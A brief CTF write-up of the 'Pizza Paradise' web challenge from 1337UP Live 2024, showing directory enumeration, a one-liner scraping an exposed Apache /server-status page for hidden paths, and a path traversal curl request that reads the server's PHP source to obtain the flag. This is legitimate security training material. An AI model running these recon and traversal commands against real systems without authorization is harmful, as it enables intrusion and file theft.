2 minutes
Pizza Paradise 1337UP Live 2024 Writeup
Last weekend I did some challenges at the 1337UP Live CTF organized by the bug bounty platform Intigriti. As I was reading other peoples solutions I noticed that I solved one of the web challenges differently, which made me decide to do a writeup about it.
Pizza Paradise
The challenge was a web application that that shows a pizza store
The site did not have too much functionality so I decided to spin up feroxbuster to find hidden endpoints.
feroxbuster -u https://pizza-paradise.ctf.intigriti.io/
200 GET 79l 199w 3115c https://pizzaparadise.ctf.intigriti.io/
301 GET 7l 20w 253c https://pizzaparadise.ctf.intigriti.io/assets => http://pizzaparadise.ctf.intigriti.io/assets/
200 GET 3l 6w 89c https://pizzaparadise.ctf.intigriti.io/server-status
...
The most interesting endpoint was /server-status, which is a debug page from the Apache HTTP server that shows information about the server status. It also shows HTTP logs of the server.

I’ve seen such a misconfiguration before at a Bug Bounty program so I already had a bash oneliner laying around that continuously scrapes these logs in the hope to find some interesting endpoints.
while true; do curl -s -k "https://pizzaparadise.ctf.intigriti.io/server-status" | grep "nowrap" | sed -n 's/.*GET \([^ ]*\).*/\1/p'; done | anew paths.txt
After running it for a minute I stopped it and ran all the paths through httpx to find out which urls are working.
echo "https://pizzaparadise.ctf.intigriti.io" | httpx -sc -title -fc 404 -path "paths.txt"
This gave me a list of endpoints that returned a 200 status code.
https://pizzaparadise.ctf.intigriti.io/server-status [200] [Apache Status]
https://pizzaparadise.ctf.intigriti.io/health.html [200]
https://pizzaparadise.ctf.intigriti.io/ [200] [Pizza Paradise | The Best Pizza in Town]
https://pizzaparadise.ctf.intigriti.io/login.php [200]
https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php [200] [Top Secret Portal]
The /topsecret_a9aedc6c39f654e55275ad8e65e316b3.php endpoint was the one I was looking for, entering it through the browser shows a page with a download functionality.

The page had a functionality to download images, using the url https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=image.png, this filepath was not properly checked and was vulnerable to path traversal attacks. The flag could be found with the following request
curl https://pizzaparadise.ctf.intigriti.io/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php?download=/assets/images/../../../../../../../../../../../../var/www/html/topsecret_a9aedc6c39f654e55275ad8e65e316b3.php